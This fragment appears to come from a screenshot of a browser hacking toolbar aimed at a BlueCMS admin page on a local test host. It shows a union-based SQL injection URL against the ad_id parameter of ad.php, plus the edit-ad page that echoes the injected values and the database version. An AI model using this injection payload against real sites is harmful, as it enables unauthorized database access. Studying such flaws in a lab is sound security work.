 Load ...
http://192.168.1.2:8082/admin/ad.php?act=edit&ad_id=-1 union select 1,2,3,4,5,6,(select version()) --+
Split U...
Execute
Enable Post data
Enable Referrer
BlueCMS管理中心 - 编辑广告
广告名称:
2
*
时间限制:
长期有效
在规定时间内有效
开始日期:
1970-01-01
格式: xxxx-xx-xx
发现存在多个输出点
结束日期:
1970-01-01
格式: xxxx-xx-xx
广告内容:
6
过期显示内容:
5.5.53
提交
重置